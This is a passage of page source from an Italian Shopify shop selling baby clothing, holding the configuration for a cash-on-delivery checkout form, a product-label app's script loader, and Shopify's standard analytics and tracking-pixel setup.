0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Inserisci il tuo indirizzo di spedizione","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Inserisci un codice sconto valido.","invalidEmail":"Inserisci un indirizzo email valido.","invalidGeneric":"Inserire un valore valido.","invalidPhone":"Inserisci un numero di telefono valido.","oneDiscountCodeAllowed":"È consentito un solo sconto per ordine.","required":"Questo campo è obbligatorio."},"free":"Gratis","selectShippingRate":"Metodo di spedizione"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"CHECKOUT RAPIDO","titleStyle":{"alignment":"left","color":"rgba(0,0,0,1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":5,"borderWidth":0,"color":"rgba(50, 50, 50, 1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"none","style":{"bgColor":"rgba(202, 254, 193, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(29, 158, 6, 1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"PAGA ALLA CONSEGNA +5€"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"fb_browser","id":"536978647000880"},{"type":"gtag4","id":"G-FS35G4LY0F"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Spedizione gratuita (1-3 gg lavorativi)","desc":"","price":0,"condition":[{"type":"if_total_greater_or_equal_than","value":5000}],"priority":2},{"type":"custom","title":"Spedizione sotto i €50 (1-3 gg lavorativi)","condition":[{"type":"if_total_less_than","value":5000}],"price":600,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":true,"sendSms":true,"storefrontAccessToken":"68e028b8cf96d4508abb8ef3e1cb30e3"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Aggiungi al mio ordine"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No grazie, completa il mio ordine"},"showQuantitySelector":false,"topText":"Aggiungi {product_name} al tuo ordine!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} è il tuo codice di verifica per il tuo ordine.","tAttemptsExceeded":"Hai raggiunto il limite di reinvii, riprova con un numero di telefono diverso.","tChangePhone":"Cambia numero di telefono","tDescription":"Un codice di verifica è stato inviato tramite SMS al tuo numero di telefono {phone_number}. Inserisci il tuo codice qui sotto per verificare il tuo numero di telefono:","tInvalidCode":"Il codice inserito non è valido, riprova.","tNewCodeSent":"Un nuovo codice è stato inviato tramite SMS al tuo numero di telefono {phone_number}. Inserisci il codice sopra.","tResend":"Reinvia codice","tTitle":"Verifica il tuo numero di telefono per completare l'ordine","tVerify":"Verifica","tYourCode":"Il tuo codice","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>



<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '€{{amount_with_comma_separator}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = null;
		BSS_PL.currentPlan = null;
		BSS_PL.apiServerProduction = null;
		BSS_PL.publicAccessToken = null;
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = null;
		BSS_PL.storeIdOldWIthPriority = null;
		BSS_PL.storeIdOptimizeAppendLabel = null
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = null;
		BSS_PL.settingsData  = null;
		BSS_PL.configProductMetafields = null;
		BSS_PL.configVariantMetafields = null;
		
		BSS_PL.configData = [].concat();

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    
</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/86c0df0a-bd1d-4406-855a-75a34c16b913/scalapay-on-site-messaging-36/assets/scalapay.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 39361937453,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 39361937453,storefrontBaseUrl: "https://shop.spio.it",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2945909060","configuration":"{\"projectId\":\"8vyynlh16g\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2694873412","configuration":"{\"accountID\":\"XNfz29\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2218262852","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1910178116","configuration":"{\"pixelCode\":\"CJ5RM5BC77U32B8P437G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1679622468","configuration":"{\"accountID\":\"1813\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ce36ccfb6a19237bda989e009b9dbf7f","type":"APP","apiClientId":3247471,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"928022852","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FS35G4LY0F\\\",\\\"target_country\\\":\\\"IT\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FS35G4LY0F\\\",\\\"AW-10907625943\\\/vgW0CKSku8ADENfTlNEo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FS35G4LY0F\\\",\\\"AW-10907625943\\\/rXJ4CKeku8ADENfTlNEo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FS35G4LY0F\\\",\\\"AW-10907625943\\\/HJZlCJ6ku8ADENfTlNEo\\\",\\\"MC-385SS1F904\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FS35G4LY0F\\\",\\\"AW-10907625943\\\/zfuoCJuku8ADENfTlNEo\\\",\\\"MC-385SS1F904\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FS35G4LY0F\\\",\\\"AW-10907625943\\\/yhGWCJiku8ADENfTlNEo\\\",\\\"MC-385SS1F904\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FS35G4LY0F\\\",\\\"AW-10907625943\\\/nMP_CKqku8ADENfTlNEo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FS35G4LY0F\\\",\\\"AW-10907625943\\\/A-CXCKGku8ADENfTlNEo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446628164","configuration":"{\"pixel_id\":\"536978647000880\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spio Kids","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"come-sorprendere.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/shop.spio.it"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://shop.spio.it/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"39361937453","storefrontBaseUrl":"https:\/\/shop.spio.it","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"270068678701\",\"title\":\"Abbigliamento Baby 0\/36 Mesi\",\"productVariants\":[{\"price\":{\"amount\":12.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tutina Natalizia, Luglio\",\"vendor\":\"Luglio\",\"id\":\"7247558606893\",\"untranslatedTitle\":\"Tutina Natalizia, Luglio\",\"url\":\"\/products\/tutina-natalizia-luglio\",\"type\":\"\"},\"id\":\"41326969061421\",\"image\":{\"src\":\"\/\/shop.spio.it\/cdn\/shop\/files\/VestitoNataleXNO-802.png?v=1699021689\"},\"sku\":\"XNO-802\",\"title\":\"0-3 Mesi\",\"untranslatedTitle\":\"0-3 Mesi\"},{\"price\":{\"amount\":16.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tutina con Cravatta, Luglio\",\"vendor\":\"Luglio\",\"id\":\"8619721818436\",\"untranslatedTitle\":\"Tutina con Cravatta, Luglio\",\"url\":\"\/products\/tutina-con-cravatta-luglio\",\"type\":\"Tutina\"},\"id\":\"46982239748420\",\"image\":{\"src\":\"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2367SENAPE_1.png?v=1692777919\"},\"sku\":\"TU4741542519-0\",\"title\":\"Cielo\/Senape \/ 0-3 Mesi\",\"untranslatedTitle\":\"Cielo\/Senape \/ 0-3 Mesi\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tutina di Babbo Natale, Luglio\",\"vendor\":\"Luglio\",\"id\":\"7247552512045\",\"untranslatedTitle\":\"Tutina di Babbo Natale, Luglio\",\"url\":\"\/products\/tutina-di-babbo-natale-luglio\",\"type\":\"\"},\"id\":\"47347759153476\",\"image\":{\"src\":\"\/\/shop.spio.it\/cdn\/shop\/files\/VestitoNataleXNO-801.png?v=1699021812\"},\"sku\":\"XNO-801\",\"title\":\"0-3 Mesi\",\"untranslatedTitle\":\"0-3 Mesi\"},{\"price\":{\"amount\":16.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Salopette + T-Shirt Piccolo Giocatore, 